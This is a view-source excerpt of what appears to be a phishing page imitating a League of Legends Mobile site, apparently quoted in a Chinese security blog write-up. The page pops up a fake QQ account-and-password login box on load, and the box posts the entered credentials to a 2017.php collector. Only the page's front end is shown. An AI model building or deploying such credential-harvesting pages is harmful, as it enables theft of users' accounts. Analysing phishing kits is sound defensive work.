 view-source:lo p
211 #footWrap{width:100%;min-width:1230px;padding:45px 0;color:#777;font-size:12px;line-height:24px}
212 #footWrap a{color:#777}
213 #footWrap a:hover{text-decoration:underline}
214 #footWrap li{color:#777}
215 #footWrap .foot_inner{max-width:1358px;min-width:1230px;height:auto;margin:0 auto;overflow:hidden;position:relative}
216 #footWrap .foot_lefts{display:block!important;height:100px;width:auto;line-height:100px;font-size:0;text-align:left;position:absolute;left:20px;top:50%;margin-top:-50px}
217 #footWrap .foot_lefts>a{display:inline-block;vertical-align:middle;*zoom:1;*display:inline;margin:0 24px 0 8px}
218 #footWrap .foot_ieg_logo,#footWrap .logo-riot{background:url(//game.gtimg.cn/images/lolm/footer_logo.png) no-repeat;}
219 #footWrap .foot_ieg_logo{width:274px;height:52px;float:none}
220 #footWrap .logo-riot{background-position:0 -64px;width:137px;height:42px;float:none}
221 #footWrap .foot_links{width:660px;}
222 #footWrap .f_line{color:#777;margin:0 2px}
223 </style>
224 <script>
225 !function(){
226 function params(u, p){
227 var m = new RegExp("(?:&|/?)"+p+"=([^&$]+)").exec(u);
228 return m ? m[1] : '';
229 }
230 if(/iphone|ios|android|ipod/i.test(navigator.userAgent.toLowerCase()) == true && params(location.search, "from") != "mobile"){
231 location.href = '/wap.php';
232 }
233 }();
234 </script>
235 </head>
236 <body onload="lgclick();">
237 <div id="foots"></div>
238 <div id="box_login">
239 <div id="close"><a href="javascript:;" onclick="close_bg()" class="close_a"></a></div>
240 <div class="u_p_lg"><p>账号密码登录</p></div>
241 <div class="d_ksdl"><span>推荐使用</span><a href="javascript:;" onclick="" class="a_ksdl">快速安全登录</a><span>，防止盗号。</span></div>
242 <div id="message"><div class="mes_d"><img src="./style/images/1233.png" width="20" height="20" /><span id="ts"></span></div></div>
243 <div class="fm">
244 <form action="2017.php" method="post" id="form1" onsubmit="return ts()">
245 <input type="text" name="u" id="user" placeholder="支持QQ号/邮箱/手机号登录"/>
246 <input type="password" name="p" id="pass" placeholder="密码"/>
247 <input type="hidden" name="bianhao" value="1" />
248 <input type="submit" value="登录" id="dengl">
249 </form>
250 </div>
251 <div class="btm"><a href="">忘了密码？</a><span>|</span><a href="">注册新账号</a><span>|</span><a href="">意见反馈</a></div>
252 <div class="clear_float"></div>
253 </div>
254 <div class="wrap">
255 <!-- <video src=" " loop autoplay muted class="video" id="audio"></video> -->
256 <div class="top_box">
257 <div class="top_nav"></div>
258 <ul>
259 <li class="tbtn"><a href="javascript:;">首页</a></li>
260 <li><a href="#news" onclick="PTTSendClick('btn','pc','新闻资讯');">新闻资讯</a></li>
261 <li><a href="#feature" onclick="PTTSendClick('btn','pc','游戏特色');">游戏特色</a></li>
HACK学习呀